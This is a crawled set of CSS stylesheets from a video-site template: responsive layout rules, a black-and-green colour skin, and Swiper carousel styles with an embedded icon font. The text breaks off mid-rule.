	.hover-big:hover,.hover-bigs:hover{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;box-shadow:none}
	.header-search input {padding-right:35px;}
	.header-search .search-submit{ padding-left:15px;color:#FFF;background:#ff5c38;width:35px;}
	.search-record li{width:100%;}
	.header-h{ height:0px;}
	.header-nav-all{border:none; margin-top:-42px;}
	.header-nav-all ul{ padding:15px;}
	.layout-boxc.video-box{padding-top:10px;}
	.top-nav{box-shadow:none}
	.headers-h{ min-height:50px;}
	.zanpian-wd{ width:80%}
	.txt-list li.pic-list-hover .list-infos{width:90%;}
	
}
@media (min-width: 768px){

	
}
@media (max-width:767px){
	 body.box .layout-box,[class*=col-]{padding:5px}	
	.mt-xs-20{margin-top:5px!important}
	.row{ margin-left:0px; margin-right:0px;}
	.header { background:none;box-shadow:none;position: relative; line-height:normal;position: relative;border-bottom:none}
	.header .container {padding-right:0;}
	.header-top-down {margin-top:0px;}
	.index-slide-box .index-slide .index-slide-ul .index-slide-li a{padding-top:40%!important}
	.index-slide-txt{ display:none}
	.index-slide-title{ display:block}
	.headers-h{ min-height:50px;}
	.box-title-more{ padding-right:10px;}
	.box-title h2,.box-title h3,.box-title h1{font-size:20px;}
	.box-title{ padding-left:5px!important; padding-right:5px!important;line-height:30px;}
	.box-title.mb-xs-20{ margin-bottom:0px!important}
	.mcat-box{ margin-bottom:0px;box-shadow:none; padding-bottom:10px;}
	.mcat-box ul{position:static;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x: scroll;-webkit-overflow-scrolling: touch; float:none; margin:10px 0px;}
	.mcat-box ul li{width:auto;display:inline-block!important; float:none}
	.mcat-box ul:nth-child(1){padding-left:10px;}
	.list-page ul li.visible-xs{display:inline-block!important}
	.star-box-nav .main-nav{position:static;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x: scroll;-webkit-overflow-scrolling: touch; float:none;}
	.article-content img,.article-pic-content img{width:100%;height:auto;display:block;margin:10px auto;}
	.star-box-nav .main-nav{ width:100%}
	.dm-slide-box{ padding:0px;}
	.news-slide-box.xiaotu .swiper-slide,.news-slide-box .swiper-slide{width:80%;}
	.box-news-list li{ padding-left:0px; padding-right:0px;}
	.star-hot-list li.active,.star-hot-list li:hover,.actor-box:hover,.active .actor-box{box-shadow: 2px 5px 5px rgba(0,0,0,.2);margin-top: 0px;margin-bottom:0px;}
	.pic-list.star-hot-list.pt-xs-20{ padding-top:0px!important}
	.hover-big:hover,.hover-bigs:hover{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none;box-shadow:none}
    .pic-list li.pic-list-hover:hover .list-infos,.txt-list li.pic-list-hover:hover .list-infos{ display:none}
	.video-info h2{ font-size:18px}
	.star-bg-info ul {margin-left:70px;}
    .play-bg {padding-top:0px;}
	.play-ji {padding: 20px 10px 20px 10px;}
	.page_next{text-align:left}
	.lines_list{ padding:0px 10px 5px 10px;}
	.search-record li{width:100%;}
	.header-h{ height:0px;}
	.header-nav-all{border:none; margin-top:-42px;}
	.header-nav-all ul{ padding:15px;}
	.layout-boxc.video-box{padding-top:10px;}
	.top-nav{box-shadow:none}
	.zanpian-wd{ width:80%}
	.txt-list li.pic-list-hover .list-infos{width:90%;}
	.remind-love{padding:0 5px;}
	.remind-love a {padding: 3px 10px;border-radius: 20px; text-align:center}
	.remind-love .iconfont {font-size:15px;margin-right:auto;}
	.three-slide-box{ overflow:hidden; padding-top:0px;}
	.three-slide-box .current-swiper{width:100%;height:auto;border-radius:0px;box-shadow:none; overflow:hidden}
	.three-slide-box .swiper-slide a{ padding-top:230px;background-position:0% 0%;background-size: 100% auto;}
	.three-slide-box .title{ left:10px;}
	.main-nav-box.star-box-nav.mt-xs-20{ padding-top:0px; margin-top:0px!important;}
	.dm-slide-box .txt-bg.p-xs-20{ padding:10px!important; text-align:center!important;}
	.dm-slide-box .txt-bg .pb-xs-10{padding-bottom:0px!important;}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/skin-black-green.css
body_size: 2131
content:
body {
    background: #16161a;
    color: #d4d4d4
}

a,
h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #f8f8f8
}

body.box .layout-box,
.main-nav-box,
.main-nav,
.index-slide-txt {
    background-color: hsla(0, 0%, 100%, .08)
}

.header {
    background: #222328
}

.header .header-nav li a,
.play-list a {
    color: #f8f8f8
}

.txt-list-ccc a,
.txt-list-bbb li {
    border-bottom: 1px solid hsla(0, 0%, 100%, .06);
    border-top: 1px solid hsla(0, 0%, 100%, .01)
}

.txt-list-ccc a:hover,
.txt-list-bbb li:hover,
.list-infos .mcat span,
.star-hot-list li,
.right-slider li,
.right-slider li.back-top,
.footer,
#hoverTab .layout-boxc,
#nav-signed ul li:hover,
.mcat-box,
.top-nav,
.top-nav ul li:hover,
.top-nav ul li.active,
.news-slide-box .swiper-slide,
.type-order a,
.play-list a,
.bnt-tips,
.box-news-list li:hover,
.layout-boxc,
.btn-default,
.type-order a.active,
.type-order a:hover,
#rating span.ratingtxt,
.txt-list li .hot-infos,
.article-remark,
.search-record li a:hover,
.top-type {
    background-color: hsla(0, 0%, 100%, .08)
}

.list-page ul li a,
.box-page ul li a {
    background-color: hsla(0, 0%, 100%, .08)
}

.list-page ul li span,
.list-page ul li.home.disabled span,
.list-page ul li.prev.disabled span,
.list-page ul li.next.disabled span,
.list-page ul li.last.disabled span,
.box-page ul li span,
.box-page ul li.home.disabled span,
.box-page ul li.prev.disabled span,
.box-page ul li.next.disabled span,
.box-page ul li.last.disabled span {
    background-color: hsla(0, 0%, 100%, .03)
}

body.box .list-infos,
.header-nav-all,
.hover-big:hover,
.hover-bigs:hover,
.header-search .dropdown-box,
.playlog-box,
#nav-signed,
.autocomplete-suggestions {
    background: #222328
}

.filmtime::before,
.filmtime::after {
    background: #666
}

.star-hot-list li,
.top-nav ul li a {
    border-right: 1px solid hsla(0, 0%, 100%, .06);
    border-left: 1px solid hsla(0, 0%, 100%, .01)
}

.star-hot-list li.active,
.star-hot-list li:hover,
.actor-box:hover,
.active .actor-box {
    box-shadow: 2px 5px 5px rgba(0, 0, 0, .1)
}

.bt::before,
.main-nav a.bold::before,
.header-nav-all a.bold::before,
.main-nav-r::before,
.br::before,
.bts::before {
    background-color: hsla(0, 0%, 100%, .03)
}

.bt::after,
.main-nav a.bold::after,
.header-nav-all a.bold::after,
.main-nav-r::after,
.br::after,
.bts::after {
    background-color: hsla(0, 0%, 100%, .09)
}

.header-nav-all p,
.txt-list.bd li {
    border-bottom: 1px dotted hsla(0, 0%, 100%, .08)
}

.playlog-box,
#nav-signed,
.btn-default {
    border: 1px solid #222328
}

.playlog-title,
.playlog-tool {
    border-bottom: 1px solid hsla(0, 0%, 100%, .08)
}

.playlog-box:after,
.playlog-box:before,
#nav-signed:after,
#nav-signed:before {
    border: 11px solid transparent;
    border-bottom: 11px solid #222328
}

.news-slide-box .swiper-slide {
    box-shadow: none
}

.play-page,
.play-nav {
    border-bottom: 2px solid hsla(0, 0%, 100%, .08)
}

.more-box li .actor-box,
.form-control,
#rating,
.txt-list li .hot-infos {
    border: 1px solid hsla(0, 0%, 100%, .08) !important
}

.star-bg {
    margin-bottom: 90px;
    height: 300px
}

.star-bg .type-order {
    padding-top: 30px
}

.hot-infos::before,
.hot-infos::after,
.autocomplete-suggestion {
    border-bottom-color: hsla(0, 0%, 100%, .08)
}

.bottom-line::after,
.bottom-line-dot::before,
.top-line-dot::after,
.top-line-dot::before {
    border-color: hsla(0, 0%, 100%, .08)
}

.star-bg-info h1 {
    color: #00cc4c
}

.header .header-logo {
    color: #00cc4c
}

.zanpian-wd {
    border: 1px solid transparent;
    background: -webkit-gradient(linear, left top, right top, from(rgba(114, 214, 245, .2)), color-stop(50%, rgba(200, 193, 221, .2)), to(rgba(255, 148, 179, .2)));
    background: -webkit-linear-gradient(left, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
    background: -o-linear-gradient(left, rgba(114, 214, 245, .2) 0, rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2) 100%);
    background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2))
}

.form-control {
    background-color: rgba(62, 62, 62, .65)
}

.header.home .header-search input {
    border: 1px solid #00cc4c
}

a:hover,
.text-color,
.headers ul a.active,
.autocomplete-suggestion:hover,
.header-nav li:hover a,
.header.bg .header-nav li:hover a,
.txt-list-ccc a:hover h3,
.txt-list-ccc a:hover h4,
.txt-list-bbb li:hover h3,
.txt-list-bbb li:hover h4,
.filmtime.on,
li:hover .filmtime,
.star-hot-list li.active h3 a,
.star-hot-list li:hover h3 a,
.comment-assist a:hover,
.comment-top .user,
.comment-top a,
.right-slider li:hover .iconfont,
.play-tips a:hover,
.list-infos .btns a.yanyuan,
.header-nav li.active a,
.header-search-hot {
    color: #00cc4c
}

.text-then {
    background: linear-gradient(90deg, #00E355 0, #00cc4c 45%, #00cc4c);
    background-color: #00cc4c
}

.header-search-hot {
    background-image: -webkit-linear-gradient(bottom, #00E355, #00E355, #00cc4c)
}

.form-control:focus {
    border-color: #00cc4c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 227, 85, .075), 0 0 8px rgba(0, 204, 76, .7)
}

#user-login .nav-avatar img {
    border: 1px solid #00cc4c
}

.index-slide-txt ul li.active a,
.index-slide-txt ul li.swiper-slide-thumb-active a,
.index-slide-box .index-slide-txt ul li.active a,
.index-slide-box .index-slide-txt ul li.swiper-slide-thumb-active a {
    color: #00cc4c
}

.index-slide-txt ul.slide-nav-ul li.swiper-slide-thumb-active a {
    border-bottom: 2px solid #00cc4c
}

.dm-slide-box,
.header.bgs {
    background: #2d2e33
}

.btn-color,
.btn-color:hover,
.pic-list .score,
.pic-list .tip-r,
.pic-list .tips,
.list-infos .btns a.play,
.list-infos .btns a.yanyuan:hover,
.rating-bar-item {
    background: linear-gradient(to right, #00E355 0, #00cc4c 70%)
}

.pic-list .tips,
.filmtime.on::before,
.filmtime-list li:hover .filmtime::before,
.type-fenlei ul li.active a,
.type-selected ul li.active a,
.type-selected ul li.opt a,
.type-order a.active,
.type-order a:hover,
.mcat-nav li.active a,
.mcat-nav li:hover a,
.list-page ul li a:hover,
.list-page ul li.active span,
.box-page ul li a:hover,
.box-page ul li.active span,
.part-page a:hover,
.play-list li:hover a,
.play-list li.active a,
.header-search .search-submit {
    background: #00cc4c
}

.list-infos .btns a.yanyuan,
.rating-bar-item {
    border: 1px solid #00cc4c
}

.type-order {
    border-bottom: 1px solid #00cc4c
}

.video-info a {
    border-bottom: 1px dotted #00cc4c;
    color: #00cc4c
}

.remind-love a {
    color: #00cc4c;
    border: 1px solid #00cc4c
}

.article-content a,
.a-bt {
    color: #00cc4c;
    border-bottom: 1px dotted #00cc4c
}

.play-page span.active,
.play-nav li.active {
    border-bottom: 2px solid #00cc4c;
    border-color: #00cc4c
}

.play-nav.min-play-nav li.play-more.active {
    border-bottom: 2px solid #00cc4c
}

.list-infos .btns a.play span {
    color: #00cc4c
}

.remind-love a:hover {
    background-color: rgba(0, 204, 76, .7)
}

.remind-love a {
    background-color: rgba(255, 255, 255, .8)
}

.header.bgs .header-nav li.active a {
    color: #00cc4c;
    text-shadow: 1px 1px 2px #000
}

.header-nav a .icon-quanbu,
.header .header-nav li.nav-more:hover a,
.header .header-nav li.nav-more.open a,
.header-nav .nav-more.open a .icon-quanbu {
    color: #00cc4c
}

.header-nav-all {
    border-top: 1px solid #00cc4c
}

.header.bg .header-nav li.active a {
    color: #fff
}

.header.home.bg .header-nav li.active a {
    color: #00cc4c
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zhongshouhuagong.com/template/default24/statics/asset/css/theme-ui.css
body_size: 30577
content:
@charset "utf-8";

body,
html {
    width: 100%
}

@font-face {
    font-family: swiper-icons;
    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1
}

.swiper-container-vertical>.swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    transform: translate3d(0px, 0, 0)
}

.swiper-container-multirow>.swiper-wrapper {
    flex-wrap: wrap
}

.swiper-container-multirow-column>.swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.swiper-container-free-mode>.swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform, height
}

.swiper-container-3d {
    perspective: 1200px
}

.swiper-container-3d .swiper-cube-shadow,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-wrapper {
    transform-style: preserve-3d
}

.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10
}

.swiper-container-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))
}

.swiper-container-css-mode>.swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-container-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: x mandatory
}

.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper {
    scroll-snap-type: y mandatory
}

:root {
    --swiper-navigation-size: 44px
}

.swiper-button-next,
.swiper-button-prev {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size)/44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1 * var(--swiper-navigation-size)/2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color, var(--swiper-theme-color))
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.swiper-button-next:after,
.swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
    left: 10px;
    right: auto
}

.swiper-button-prev:after,
.swiper-container-rtl .swiper-button-next:after {
    content: 'prev'
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
    right: 10px;
    left: auto
}

.swiper-button-next:after,
.swiper-container-rtl .swiper-button-prev:after {
    content: 'next'
}

.swiper-button-next.swiper-button-white,
.swiper-button-prev.swiper-button-white {
    --swiper-navigation-color: #ffffff
}

.swiper-button-next.swiper-button-black,
.swiper-button-prev.swiper-button-black {
    --swiper-navigation-color: #000000
}

.swiper-button-lock {
    display: none
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: .3s opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(.33);
    position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(.33)
}

.swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: .2
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color))
}

.swiper-container-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0px, -50%, 0)
}

.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 6px 0;
    display: block
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px
}

.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: .2s transform, .2s top
}

.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 4px
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: .2s transform, .2s left
}

.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: .2s transform, .2s right
}

.swiper-pagination-progressbar {
    background: rgba(0, 0, 0, .25);
    position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top
}

.swiper-container-horizontal>.swiper-pagination-progressbar,
.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,
.swiper-container-vertical>.swiper-pagination-progressbar {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-white {
    --swiper-pagination-color: #ffffff
}

.swiper-pagination-black {
    --swiper-pagination-color: #000000
}

.swiper-pagination-lock {
    display: none
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0, 0, 0, .1)
}

.swiper-container-horizontal>.swiper-scrollbar {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%
}

.swiper-container-vertical>.swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0, 0, 0, .5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-scrollbar-lock {
    display: none
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container>canvas,
.swiper-zoom-container>img,
.swiper-zoom-container>svg {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain
}

.swiper-slide-zoomed {
    cursor: move
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    animation: swiper-preloader-spin 1s infinite linear;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
    100% {
        transform: rotate(360deg)
    }
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
    transition-timing-function: ease-out
}

.swiper-container-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity
}

.swiper-container-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube {
    overflow: visible
}

.swiper-container-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-container-cube .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
    transform-origin: 100% 0
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-next+.swiper-slide,
.swiper-container-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-cube .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-container-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    -webkit-filter: blur(50px);
    filter: blur(50px);
    z-index: 0
}

.swiper-container-flip {
    overflow: visible
}

.swiper-container-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-container-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

body {
    font-size: 14px;
    line-height: 140%;
    -webkit-overflow-scrolling: touch;
    -webkit-transition: .5s;
    -o-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    transition: .5s
}

* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

:after,
:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

body,
div,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
img,
li,
ol,
p,
table,
td,
tr,
ul {
    margin: 0;
    padding: 0
}

li,
ol,
ul {
    list-style: none
}

dd,
dl,
dt {
    margin: 0;
    padding: 0
}

p {
    line-height: 1.5
}

img {
    border: 0;
    vertical-align: middle
}

.left0 {
    left: 0 !important;
    right: auto !important
}

.top0 {
    top: 0 !important;
    bottom: auto !important
}

.top5 {
    top: 5px !important;
    bottom: auto !important
}

.right0 {
    right: 0 !important;
    left: auto !important
}

.side-fixed {
    position: fixed;
    top: 0;
    z-index: 99;
    background: #fff;
    width: 100%
}

.top-fixed,
.side-fixed {
    -webkit-transition: .5s;
    -o-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    transition: .5s
}

.mask {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    animation: fade-in;
    animation-duration: .5s;
    -webkit-animation: fade-in .5s
}

.fadeInDown,
#nav-signed {
    -webkit-animation: fadeInDown .2s .1s ease both;
    -moz-animation: fadeInDown .2s .1s ease both
}

.fade-in {
    background: rgba(0, 0, 0, .2);
    animation: fade-in;
    animation-duration: .3s;
    -webkit-animation: fade-in .3s
}

.scrollbar::-webkit-scrollbar {
    width: 4px;
    background-color: #f5f5f5
}

.scrollbar::-webkit-scrollbar-thumb {
    background-color: #ccc
}

@keyframes fade-in {
    0% {
        opacity: 0
    }

    40% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0
    }

    40% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10px)
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes fadeInDown {
    0% {
        opacity: 0;
        -moz-transform: translateY(-10px)
    }

    100% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
}

.container {
    position: relative;
    margin-right: auto;
    margin-left: auto
}

.clearfix:after,
.clearfix:before,
.container:after,
.container:before,
.row:after,
.row:before {
